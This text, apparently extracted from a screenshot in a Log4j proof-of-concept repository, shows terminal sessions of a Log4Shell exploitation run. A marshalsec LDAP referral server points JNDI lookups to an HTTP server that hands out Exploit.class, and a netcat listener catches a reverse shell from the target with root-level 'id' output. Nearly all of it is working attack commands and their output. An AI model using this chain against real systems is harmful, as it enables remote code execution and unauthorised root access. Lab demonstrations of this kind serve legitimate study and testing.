 cmd - java  -cp marshalsec-0.0.3
cmd
cmd
cmd
C:\Users\musana\Downloads\log4\apache-log4j-poc\tools>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.1.105:2222/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for xvvnzz redirecting to http://192.168.1.105:2222/Exploit.class
Command Prompt - nc  -vlp 1337
C:\Users\musana>nc -vlp 1337
listening on [any] 1337 ...
192.168.1.106: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 34565: NO_DATA
id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(w
27(video)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(w
27(video)
Command Prompt - python.exe  -m http.server 2222
C:\Users\musana\Downloads\log4\apache-log4j-poc\src\main\java>python.exe -m http.server 2222
Serving HTTP on :: port 2222 (http://[::]:2222/) ...
::ffff:192.168.1.106 - - [13/Dec/2021 01:34:33] "GET /Exploit.class HTTP/1.1" 200 -